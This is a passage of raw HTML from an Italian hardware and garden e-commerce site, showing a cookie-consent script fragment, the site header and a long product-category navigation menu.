e={__uspapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__tcfapiCall" in c){var b=c.__tcfapiCall;window.__tcfapi(b.command,b.version,function(h,g){var e={__tcfapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")},b.parameter)}};window.cmp_setStub=function(a){if(!(a in window)||(typeof(window[a])!=="function"&&typeof(window[a])!=="object"&&(typeof(window[a])==="undefined"||window[a]!==null))){window[a]=window.cmp_stub;window[a].msgHandler=window.cmp_msghandler;window.addEventListener("message",window.cmp_msghandler,false)}};window.cmp_addFrame("__cmapiLocator");window.cmp_addFrame("__cmpLocator");window.cmp_addFrame("__uspapiLocator");window.cmp_addFrame("__tcfapiLocator");window.cmp_setStub("__cmapi");window.cmp_setStub("__cmp");window.cmp_setStub("__tcfapi");window.cmp_setStub("__uspapi");</script><!--consentmanager_code-->


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-3"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <center>
<div>Da Hobby &amp; Job trovi uno sconto di 5€ con il codice "ISCRIZIONE5". Per ulteriori info <a href="https://hobbyejob.it/content/8-buoni-sconto">Clicca qui</a></div>
</center>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div id="currency_selector" class="d-inline-block">
    <div class="currency-selector dropdown js-dropdown d-inline-block">
        <a class="expand-more" data-toggle="dropdown">EUR € <i class="fa fa-angle-down" aria-hidden="true"></i></a>
        <div class="dropdown-menu">
            <ul>
                                    <li  class="current" >
                        <a title="Euro" rel="nofollow" href="https://hobbyejob.it/408-tee-portagomma-x-tubo-conigli-8010213001093.html?SubmitCurrency=1&amp;id_currency=1"
                           class="dropdown-item">EUR €</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//hobbyejob.it/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://hobbyejob.it/">
                            <img class="logo img-fluid"
                                 src="/img/hobby-job-logo-1623079891.jpg"                                  alt="Hobby &amp; Job">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://hobbyejob.it/module/iqitsearch/searchiqit">
    <form method="get" action="https://hobbyejob.it/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Vedi tutti i risultati"
                   data-blog-text="Blog post"
                   data-product-text="Prodotto"
                   data-brands-text="Marca"
                   placeholder="Cerca" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://hobbyejob.it/account"
           title="Accedi al tuo account cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Accedi</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//hobbyejob.it/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrello</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vuoto
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Non ci sono più articoli nel tuo carrello</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

				
					<div class="cbp-vertical-on-top">
						
<nav id="cbp-hrmenu1" class="cbp-hrmenu  iqitmegamenu-all cbp-vertical ">
	<div class="cbp-vertical-title"><i class="fa fa-bars cbp-iconbars"></i> <span class="cbp-vertical-title-text">Menu</span></div>
					<ul id="cbp-hrmenu1-ul">
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://hobbyejob.it/71-agricoltura-e-giardinaggio" onclick="" >																 <img src="/img/cms/Agricoltura.png" alt="AGRICOLTURA E GIARDINAGGIO" class="cbp-mainlink-iicon" />								<span>AGRICOLTURA E GIARDINAGGIO</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/72-semina"
                                                                                class="cbp-column-title nav-link cbp-category-title">SEMINA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/75-vita-in-giardino"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITA IN GIARDINO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/76-viticoltura"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITICOLTURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/77-olivicoltura"
                                                                                class="cbp-column-title nav-link cbp-category-title">OLIVICOLTURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/78-potatura"
                                                                                class="cbp-column-title nav-link cbp-category-title">POTATURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/79-taglio"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAGLIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/81-lavorazione-terra"
                                                                                class="cbp-column-title nav-link cbp-category-title">LAVORAZIONE TERRA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/82-pet-e-zootecnia"
                                                                                class="cbp-column-title nav-link cbp-category-title">PET E ZOOTECNIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/87-legatura"
                                                                                class="cbp-column-title nav-link cbp-category-title">LEGATURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/90-taglio-spacco-legna"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAGLIO/SPACCO LEGNA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/100-trattamenti"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRATTAMENTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/125-vivaismo-e-vaserie"
                                                                                class="cbp-column-title nav-link cbp-category-title">VIVAISMO E VASERIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/133-irrigazione-interrata"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE INTERRATA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/134-irrigazione-a-goccia"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE A GOCCIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/136-irrigazione-superficie"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE SUPERFICIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/137-irrorazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRORAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="https://hobbyejob.it/104-ferramenta" onclick="" >								 <i class="fa fa fa-key cbp-mainlink-icon"></i>																<span>FERRAMENTA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIODI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/105-stigliature-ed-arredi-murali"
                                                                                class="cbp-column-title nav-link cbp-category-title">STIGLIATURE ED ARREDI MURALI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/112-tendaggi-e-zanzariere"
                                                                                class="cbp-column-title nav-link cbp-category-title">TENDAGGI E ZANZARIERE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/113-ferramenta-per-ferro"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA PER FERRO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/114-casellari-e-civici"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASELLARI E CIVICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/120-maniglieria"
                                                                                class="cbp-column-title nav-link cbp-category-title">MANIGLIERIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/122-ferramenta-per-legno"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA PER LEGNO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/123-profilati"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROFILATI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/126-viteria-e-bullonerie"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITERIA E BULLONERIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/127-fissaggi"
                                                                                class="cbp-column-title nav-link cbp-category-title">FISSAGGI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/128-sicurezza-e-serrature"
                                                                                class="cbp-column-title nav-link cbp-category-title">SICUREZZA E SERRATURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/130-giunzioni"
                                                                                class="cbp-column-title nav-link cbp-category-title">GIUNZIONI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/140-ruote"
                                                                                class="cbp-column-title nav-link cbp-category-title">RUOTE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/148-corde-funi-e-catene"
                                                                                class="cbp-column-title nav-link cbp-category-title">CORDE FUNI E CATENE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6 ">
	<a href="https://hobbyejob.it/88-casalinghi" onclick="" >																 <img src="/img/cms/Casalinghi.png" alt="CASALINGHI" class="cbp-mainlink-iicon" />								<span>CASALINGHI</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/89-igiene"
                                                                                class="cbp-column-title nav-link cbp-category-title">IGIENE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/92-riscaldamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">RISCALDAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/95-cucina"
                                                                                class="cbp-column-title nav-link cbp-category-title">CUCINA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/97-camping"
                                                                                class="cbp-column-title nav-link cbp-category-title">CAMPING</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/99-arredo-bagno"
                                                                                class="cbp-column-title nav-link cbp-category-title">ARREDO BAGNO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/109-arredo-casa"
                                                                                class="cbp-column-title nav-link cbp-category-title">ARREDO CASA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/110-rivestimenti"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIVESTIMENTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
	<a href="https://hobbyejob.it/106-idraulica" onclick="" >																 <img src="/img/cms/Idraulica.png" alt="IDRAULICA" class="cbp-mainlink-iicon" />								<span>IDRAULICA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/107-termoidraulica"
                                                                                class="cbp-column-title nav-link cbp-category-title">TERMOIDRAULICA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/111-scarico-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">SCARICO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">SPORTELLI E CASSETTE GAS/ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">POMPAGGIO E STOCCAGGIO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/139-carico-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">CARICO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/142-areazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">AREAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/143-condizionamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">CONDIZIONAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4 ">
	<a href="https://hobbyejob.it/83-protezione" onclick="" >																 <img src="/img/cms/Protezione.png" alt="PROTEZIONE" class="cbp-mainlink-iicon" />								<span>PROTEZIONE</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/84-antinfortunio"
                                                                                class="cbp-column-title nav-link cbp-category-title">ANTINFORTUNIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/103-abbigliamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">ABBIGLIAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/155-prodotti-anti-covid"
                                                                                class="cbp-column-title nav-link cbp-category-title">PRODOTTI ANTI-COVID</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
	<a href="https://hobbyejob.it/93-utensileria" onclick="" >																 <img src="/img/cms/Utensileria.png" alt="UTENSILERIA" class="cbp-mainlink-iicon" />								<span>UTENSILERIA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/94-utensileria-manuale"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILERIA MANUALE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/117-utensili-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8 ">
	<a href="https://hobbyejob.it/101-materiale-elettrico" onclick="" >																 <img src="/img/cms/Materiale-elettrico.png" alt="MATERIALE ELETTRICO" class="cbp-mainlink-iicon" />								<span>MATERIALE ELETTRICO</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/102-accessori-p-impianti-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSORI P/IMPIANTI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/115-illuminazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">ILLUMINAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/121-impianti-ad-incasso"
                                                                                class="cbp-column-title nav-link cbp-category-title">IMPIANTI AD INCASSO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/129-televisione-e-telefono"
                                                                                class="cbp-column-title nav-link cbp-category-title">TELEVISIONE E TELEFONO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/138-fonti-di-energia"
                                                                                class="cbp-column-title nav-link cbp-category-title">FONTI DI ENERGIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/144-spinotteria"
                                                                                class="cbp-column-title nav-link cbp-category-title">SPINOTTERIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/145-cavi-e-avvolgicavi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CAVI E AVVOLGICAVI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/146-impianti-esterni"
                                                                                class="cbp-column-title nav-link cbp-category-title">IMPIANTI ESTERNI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/147-quadri-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">QUADRI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-11" class="cbp-hrmenu-tab cbp-hrmenu-tab-11 ">
	<a href="https://hobbyejob.it/73-edilizia" onclick="" >								 <i class="fa fa fa-home cbp-mainlink-icon"></i>																<span>EDILIZIA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici"
                                                                                class="cbp-column-title nav-link cbp-category-title">STUCCHI PENNELLI E VERNICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/80-chimici"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIMICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio"
                                                                                class="cbp-column-title nav-link cbp-category-title">UFFICIO NASTRI E IMBALLAGGIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/98-utensili-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILI EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/108-materiali-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATERIALI EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/116-attrezzature-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">ATTREZZATURE EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/141-collanti-e-sigillanti"
                                                                                class="cbp-column-title nav-link cbp-category-title">COLLANTI E SIGILLANTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5 ">
	<a href="https://hobbyejob.it/85-siderurgia-e-coperture" onclick="" >																 <img src="/img/cms/sid-cop.png" alt="SIDERURGIA E COPERTURE" class="cbp-mainlink-iicon" />								<span>SIDERURGIA E COPERTURE</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/86-fili"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/91-recinzioni-civili"
                                                                                class="cbp-column-title nav-link cbp-category-title">RECINZIONI CIVILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/119-coperture"
                                                                                class="cbp-column-title nav-link cbp-category-title">COPERTURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/124-ombreggiamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">OMBREGGIAMENTO</a>
